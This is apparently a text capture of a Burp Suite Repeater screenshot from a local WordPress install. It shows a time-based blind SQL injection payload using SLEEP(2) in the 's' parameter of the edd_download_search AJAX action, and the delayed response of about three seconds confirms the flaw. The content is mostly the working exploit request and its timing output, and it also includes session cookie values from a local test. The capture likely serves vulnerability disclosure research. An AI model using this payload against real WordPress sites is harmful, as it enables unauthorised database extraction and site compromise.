 1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /wordpress-6.1.1-vi/wordpress/wp-admin/admin-ajax.php?
action=edd_download_search&s=
g'+AND+(SELECT+1+FROM+(SELECT(SLEEP(2)))a)--+- HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: wordpress_826614356389d062a546b55d74431192=
luk6785%7C1676423446%7CMSTd0hCjb1erDta280ksTk5IzemWrGkp2xVsi1Th
LPz%7Ceaf5a30f191e7845e00bf02ac9c8e34a32a06c506f630032b6787fef8
6afc6f4; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_826614356389d062a546b55d74431192=
luk6785%7C1676423446%7CMSTd0hCjb1erDta280ksTk5IzemWrGkp2xVsi1Th
LPz%7C99ae5d91c66709f4aa6d267d9a537fd3589e5fdd4ff0dd0bab1384bac
c772216; wp-settings-time-1=1675213852; PHPSESSID=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Feb 2023 01:15:23 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.33
4 X-Powered-By: PHP/7.4.33
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0, no-store
7 Pragma: no-cache
8 X-Robots-Tag: noindex
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: strict-origin-when-cross-origin
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 2
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 []
? Search... 0 matches
INSPECTOR
Done 475 bytes | 2,998 millis